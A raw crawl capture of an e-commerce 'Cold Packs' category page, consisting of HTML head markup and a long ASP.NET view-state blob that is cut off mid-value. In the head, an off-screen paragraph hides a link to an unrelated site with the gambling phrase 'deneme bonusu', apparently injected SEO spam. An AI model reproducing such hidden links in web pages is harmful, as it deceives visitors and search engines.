

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.az-bizsolutions.com/List/First-Aid-Health-Supplies/Cold-Packs
body_size: 191800
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Cold Packs
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-6781", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6850", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639045504000000000"></script><link id="customcss" href="/Styles/116353/custom_0.css?v=1519202551659AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639045504000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Cold-Packs" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="CooRTE5U3kxzXMGU/9bFWrlcE3tjIFG751kXVv38welqL5YKjPqBY6fKzrEMcnwTXsaXMuhlBU7VAxf+AvpyF7mCOoiYLlJ1YHh36gU7BSbnMeL3Oa8Pfcq/HiVbP9eMbJ7ieF7Woalex+850YpbHZAh7kcSwGL7Dz1xOzTbTyoCEx2GGRObl0MWlrkSLbx4KuPgaJl8d0DhF5p3PO2ryJHOUIxazEJ2JvjVy5LW26EDCsn48yvjvbgBt5yn71Zyemlnb5bPJvOB21ZdVZ1/hv9hY7MM7dBzLU2LzjiizBg1aYBaRaftKgjfoomPZqJcL3BT3t5fekcDJ65Y8ORGRFhJRtYLhor4DBIDmDHtf0+cwcsWik82JI7BbhrItZow8xBK8PMhfVmcjeWm7Rz+70Aur42e/OynkSp7WXWj5RjD61Ho3kPINq8gdLzBc4DVDORzME3pPxwhlF9nCJyt3WjTveH/DJJb1zbJYrn/JfKzFH0ehJk15Rq4cJvxl26ssuSccMBZUpNOcywW/iGw52K3YeMEHyHjDWCLjfrx/qKtkU1NiTeUigZpF7sZNC0y12jWNUFP5q+63FremVU1hP6N8jAWpJEsknQSXTTt1wdZ9WDq4bobBqBY/I5fJeOmlfFsgBtP6PVoyNQwKRako+wu2whoErbwK7D6016k0ke9K+qmMJ2rR9lOSChAAdxu7pW1yncGCc8N3chiGQqT5lTzdakorn8NFxD3fSSUf28SRnO9Zn8nn5NQBuLsxrh1/vPPtqP6YYb2PS954YGh940TnrA7CbX3qlWclcDZKbOJNcXKjASBqwsLF1msTJezbBNFDKnDbW9KHT0yb1G/wY5YJH6Gz31bSi+R/ZHKF5LmJ9JmYE8Hav9yl15JIqkMhT5LxxJo7f5rnoHCVO7Bn0szBQkQYLkNDoI2uaMNdi/X49jTzLvTC9l168N+EqiYMPbetB6o25ZPUqPXVbR3l4zeob+9uu/fU9wgnmNVNUvyF2DwmFh9C+F2kVKyjN48huLSPBN73687pl/0Rpe15ALEYohZSIl9qw4FgXbh6Ita7cOWrqpc/5MTDypSu3u0Wbbt0XIYiwHx2gi8Z6BY4KO/[base64]/s9byAMHLGmaIrGaszliSZcqDmK2ZRef7/[base64]/ikR85p25NA3tUQz2oFwQ2NxF7ngv7X0oFnRUkzzOfeDaWTKhknb6mrOaZmTd90GAcxXIG1tQakPEgIYN+DPfVjTtqSOvxEiv5ZFyHuuWPhXG0LydAkAI7qRljUY71sPItBpzZFLy6qPXgEVVzj76qrb2fIF/1epAg1f0cfcZEQ3+aZCxWVah6ui2/t/Ka0SC1Sqv/x7p93PeDEXsAMLoV52fVmPk0dBi4M7ayk32hiktq2BB3dfIfGc862Ct1A/2e6572EHKmA2Yv2fmjgUGASxkpQAnTQNiJfL3UJu4nRD9a3oVRjxdEeXxBkGoJDcw6hVB4x4w43kly5aX3gLf6i5svWWF+p8HV352uhI/XsGJp5g5opgUQKl3DKW7g9A//yXOHnPNIv/OqhPp7E5fKgQCklOSc6J6HsUHR/hPEEOIaYoPZmvtxCWkXuZ74yK/hkY9C4tMrPxCuTpP3hvkwYktatkeutmfoBCLbLrb5WnzyqJnvFv3Ky9S9nfwvvXPVsv4PQuNd0HNQWS7TfKVRRCQ51oN2S8y+c8S1y21s6Au/T5HDQspL6KOUYhRtsrhjjGedKnXRUYp8vNxeKoUD5imGjwv6JI+NnTWsvOc4fcVjO03onIxJkNCmNw7AyXU+ASHRviB0lAcsWJnzQugoiusqig8Uv6ZII2hr4UBEOLqaMQVFNEK/Oa03fUZZz7MxDHIzxrhF6iBDlLLn/W0JsBgw/uWnmQjqmhYgtVm4hxs8dGNJpK12849cXrbvdlAJ6qNXv/Wd4uYSTe+bl4SP88Z9TdL3ruvDbtP6dNo0hJ6NcC71PDtqGS9b3wKyUb1s645118kQYcMvUiH9CjNH3AdhEZUrg/bgSxXOpg/5BV0tVlCx1VZbKZcEfjnzHPV7NvI5mcKIaVcw/MDFUwBC6G+c/GyccsP6C149B1jUBvXgrpaC0u1XlMSgb/fYCQiOxydDFtWAm4D+epriTFkhq3J4m35IgQ3QncUkmsTqaQNhhAuMVlHqn3R3gus3u9yEypAuQ7YnydEEu7dUDlljyl9Q65HCp7uC4TsEobgL28ea07aZVhACSq5sdWeIFHYr1rPxOGOAdV/[base64]/3H2HAVrlm0eGv0IxCmNRGqow3ha9EvE7kF6Aa1CH0hc9BxuEw0k/JtNdQ7a2efpY35W8qEcKMK1m1dy15Ai16lK0LCsahw2u2Yygcdk9EVjaQFny8gwI68B4w/[base64]/kLmtNuc4o4wyy/fNojlG5UJsPYV9iqZHimx8+dfk9ESTxm7xTARLNN8Y+z4YU9bhcxLDcy6xKumwPCOhOP7f6cJVlQpLnVhSRtjGXdfXwWUY4cKBHlm+l0USlx6Ry2gEZ6i4PyrXcI+xRMUOXZX3CaPXKjGOEpPFv3bAXe/9pigjaAsnAOkPwbiiWgS13aF/84QuxYDO0B3TqHmZVDr2J57UFu+/YvjwsOb5VkmnfyUggsWyNbbid7ohqYJY7nxSuZ+StpoglKcrQYjvw6mMjRmnIt48MXJjepYYxfFabg64lgHdOp4He18Yupj6oUAfbqCbjz/gKqJy8HtKD/EagpHHY26fJTIgI2YMFLQQ6nwXxqhiQiHMfAzsQnhedPigdbyy2XhxUDH6l1zOQdBW/jeXxyBiLojaEFvlPhDp/5bNGivql/L38/oN7IRkln5P5Vh+uky0n7okfnfY4yNutacNxLwQx246E06i9NeJkFeydZ4hbjMei6y2Hfx1Wur8XkSQom9wQPmwKlPV4xChvwnKE0fk9DK5ICnMKeQXba+GI5tS4yUdthQqYrdQPD+6pW53vFEt63p9uYFNzaFnA2OOFdiwGyNYxO/KvhTUl54TrT19jHCb3akb5Bhv1FKBFyoTUQ9Nv9wjO6SIccvJOkxpg35j0XO+NF32PzIjmZCqaNgGz/CcwjfwsXArRsmhpexT76qe9x3hbt6dnM3PyWi1XDnJRqfYF5n/m3puzRqMtMsB7e+YQ07MU8NHCn8dXgj8U5wTNcs0hELqjgsaMRMeTpf4mRNuCkq3iT5y61xNlBUmau48637jYXaCaDNY9D1oXCaRp7nY9T1DelcVmup/WVPjRPEguHV7bvkeJJWCxeJIrAxDc3FJjr+927n5IWmU7p83N58LsIBH17iJfVmMLKHDTk1lxJR6eJkCNX2+oBCiDSU0hn3hZGQH4OptX9oUHCRNKdDyNkXzjIdjULj+j/huBcSJ5Q0kggv49AcwqNbVYlFs1xvd+uxGtKYsZtMi/fLdQhAbe0a9whF5+MzNGUuj4oKsXe3nLAfzI0u6nuPVs8XA/NjIYlj6+4fmWEj1BIKskZO9Ik2k5gA4IUqJ1KPyq6gh7nh8+hyMuQ/izIS5M+OtrnzTzIJ9E0iakDEpX5+OgquOhs0GbnDdgZY1QxvnKM5ZSvnGfAQtFucOzuQRVh8ekXj3oazJ3IPRfNRUY/EFCp++GIaqU63s1v6+pqQ6i06GSzFZHXkUleAExyVB3BhrlhQq0Dar1t0bReitUmZowQrKE3qTJBqOEm6S/hdPUnNWqStirK8GJ6LV3kr5WpgZbQgwPub369iVZXYFZa0Ph0MjtmR+lbWlFGtMvI8l3HcR0XIyJBWWLNZNC8Qur5Dox2koxHbXMt1zXALzYPjz2hmGsskXs5ClYPvIxol0CovCdKIG2Sv1zWgqz3a7du601hUsq8O4+fNTbDyrr5aebK/[base64]/tQqgCYA7w5DWvLY0bipkgv5JmctaGwGQEu+7fTeZI1odhkChCj1wK8epEY25mjGKTq2eIqc8CSk/xchME0Eo/PshJ9idc2cD1hb2/4uULoBRIY0sC4ggtym3TbCjVJRmP3jVtb5NFW47CsW2/AuPuG4MAlP+zIelGgMMXIUUeadTd4cK7/7InW6lJtpj81t0iCv9gcOUsNOjiayTYbhDA4CgQnGgvakuxn1msUuVOAnaO6t5wyJ651lGjK/gHxXsWC+vo9GvJsuSLxRoR9Opc4vPU8ml2QMVZlshJ6U3zvvgsm56iuXmQyIDIVfuH8tSJfW8HHxc50DCHvfdvYOg7LPeoezgbdNWXrUXsYiLEzCwV9aRL+sFOUMqwpOBrIyZD/b06rxvdXSLLTAmWUztEuSUmxsm+h0NJ087PVOS21DTXNqO3qgCJy/RPf2jNsViXz8GnBijzfZLtHdXhBn9eWRumPyZD9ayUHUo/UOkNrJ1F1YBFR7efOcikuOkGVBdhfZOorHPjWbuA+5H/BShutoWr5oNkk6oC/HnahL4ynHPxa+YpRHoBlH4uZyYnOI+hGQJw0P+5mQMVJukXh4gB8OEPbnkA70NknmRajXnTUdPGvNp8zOFPCRlGSdT9jwqEgd+r+gBiG0ZbTznaO00i0RDVAxrdzpEf0wAUMMJg7lGxG1XSWZ7M6c/MfgD0enYOF1q14qxSyyuCZeJhKcejfwtnM/9RxgRguq2mGh3HYXwPbNV1hdFk1yaf4wUgVJK1mpUx/[base64]/74kLGfgrB5MpKYQmgQTDcclphUBTAb0znLbJSAF5I04z2skcurzxVaNaGrwWuDa04tFk3lvD7mGWyB+TcxA43V5hH/MXtoS8m+Awb1T7C8OmYmnF44H6znHXH9h4dlN8m5t1MmtiNHjJNtaEbPcB3rtI11jNkE3mk/mK72dXyQWD7x9wcr8t0J/mpdlj+9Y5SVpxJnOBX462uV/swDO5cle4D+etCaPofBAMj2zV7of4U4u9sjLgG3K8MOTtD/QqfBgFPL3b3WFeF5kZTRvgYyWwrJs3IdXhr1X/1g1nPm8oEHKXNg76U3I7RoTs0xzNggepYnkW2+kdCW2ono8a40urIvEfyYkM143npQbkgzxmuWFM+daBBWLNRzNHZMu9aSmkH8kh9EpG2aCjfuIrFVKHU2iIQaH4JW6VRDPx9X/vIu5JqlAc3DCZSJ97cD/UMethiDvbjLbOQCCw1gJ3osqwcdDk7Mc0isKYEctRVeV1mid2beBEZGDB+ouAxDVeKb3QmmAxsmWfm8VL4JxUbHUa+lJJOZKiTOIRG6+B6pbY4Pj/Kays0rdp+HY210FuP5FLa3KxGtFPSavxSFqx9WDSthxffe6zDCTmI2zAy0dz5H/l6hnfyqpKwJYIGpI4UJnZUiSU0EU7H5lbgmzJM5FZchV8cSAYO13zRE+lkg9RWZZc0EOFhZu/ozzp5W+slifJERcvp+6PgFllBf68e3oXGVUi7M1CdPiFFzznFd9fa0qkqJuOhknY0i5/JvhinyUbtQG4/1T6dfdVUFQcNvvWGmIbgWZaZDVxLHFRA7827txlShEKQJLgpkl7flynELl4eaXLah1MWtssJ9EXhD4hgZc9brOjio2/vMMP+EdCSJPiys49hnbHHNY+08nnohDtXtBhX0XZ6GViLa8EWcfjZQqwnlMB/JUWLaC25cRTxRCwRP1kZX4+3SRaLzRyOww06ysRn5nFrOQms0GxNSnZo0e519g2v/yoYEjYIu/iM1aBKJtQvAXhffQA1blqEl6coubmoETfSGAPvUOUq7fxZxTRkfQOSDbixUnwVmzcZ0ZkE9t99r9vu5UQ2bXGqns++Rk5tw6sON8XN5xWe+j7m7FjOumREJfJ/xNSWLGJGT+xK4yAjO2w3nGNB6KtPQfA1O8CSMNr33gwKk5kV0iFjGnJHftkqWFjAu6+e6wDhYSnYc25VuOxrxeczN0HCo/KtQ+o2WChex0OdjxiIBDDsLqrgTWWYL872bF2bY/Yk4SY+xhY9Mr6PhId/HxZBkiaRpXic/[base64]/Ye478Yll5XMKW712ZivHyGL8xRFh0PF13Tae26yLThPwEOwrhER/l9y+35t2hjJgMbN6KxNBMDkSdzznNqc823akbpHZTI0EWuAANdyFvqT9Rz0c64my3uEAwMQIWOLXBd4Vk6wiSmktFZ+JbsdqaC/L/vnvyHj2k2Qsqrh1a6eU3WyvwlFsf2eXeF2qfPADLcaMerulAoMehZoMAOUTYvsYqnwvLATiBHVrUQFJdJmSqgugaeTFvoSrpy2l1yFHMwigmOhWuNM8C1UwnAhlDDjn/[base64]/ImI+GHdZm0ldNceNv9rWMvOQ/XGT+Buq6nm0VrNlJjtAmU9QukYxDuA0IfEeK3b0zOu8dKDfp+NxIbAGqXyGsyERLdu/i+8TnU4sejVIbpmxYAthiHLMaej4rynabCT1Zd4ziWZ3BoEaTMXo5KJojeay5oZLJFyzZuIoH73guDVehNRThr8JfxU7L1E7naj0MbbMNoVcY/qH2nvXeGMU+cqUYuV55sttSaUCBpJBSTGg+NlQjvD2oDhpQ3BsR+/b/uCNmIXakRnSEuTfZvNkzW+nNP8Ni1zslCEDRV4/DDkwlYOGkOuSvCfs4OGnSxtrX/xWjJNNeJ/f8nn48QMyjSC/XJKVJJsVV8JVSt/YqKM+u44Dnxy45NyedIdeZceAXTIVTd8zf4z5NIGgOtzUGpfmBtAzH/ZoC4bsHPAAWDQaJq6zfCOC06OMN0zAwbCik4j8OPvuXy1oa//YWBY0Jch72jFxeSpDF20c4DjS/p4vXovk/yMpitzALkF44Xux2Wct+9iYxqwXXPW77Tsv1CeQRiJIEpcyNmZKWjoAjqpC64g1ZXtYsGrlTwCLB2g34tXJ+UMZpzdq5VYmXF4shY7kgX9vNnVg4vIb8YMI0tl39Qqu7v4g1mqbhAzuXY2mwoWQHI/xtbN8JFr4T7cbnP8625NBuMXq2cf/[base64]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[base64]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[base64]/jlX1+yWlNAOO+hzHk2VnkN5Gu1F3l4Ju0bzH27EhIb/b+TN0NucDRZuGh2tgo73azgo/gGFM9o8qnn3n50svO3jhdcgdqoMrO8me/PyGeEZ8ueVXXQZiYsOR/CzYoe+y62+9/w58y4yWivW+6vA90FBQGZJLp6g2I4KBEOJ0zyppZQLDfwFcKiWVDCRbLC4zrGfu1Q4w7zCAyAk0HtJDFX9zGzRp93TavbBE012sbhqUocRcncGope4XxEcb5KR3VCGHFNDs0/gSi6+HvGPenaWNk66tOmKhBnUHWRoXMqTdF5sHTjMJNZ8uRrsEKqxdPDA4YtBXPJgVeBU/[base64]/cAJITm6UIbmhm9HSz081xkgeICv2+cUGuMCD9nMbO/pQ+PyOYvTL61G0AgP2s/pXT0lFt/CCU5bPQw9Pe6VQxlaEp9tqQH5t1kicmg9VKbXqJtKLZLo3YwsXeWnbyn5WBNwTkYMtKkWQ7not2fDHf38ZTHsmdHmXzsjprzjvdDp57/OqNVlR81XIU0dZ2bWufjetBy/hilJhcHJo8sl+sdQePqD43JC9dwbsiQnGk6t1/[base64]/TEEwAGgTXFUjqMRqjQ1tKMtlsi9aKJj53jvGkfvy0FhbDPAI2sRH89koTPTO0NCVzxdaeE1RkU3u95tETSiJfui/yi0GMPEu3uzPPX5lHT1Iz+T8g6fB3J3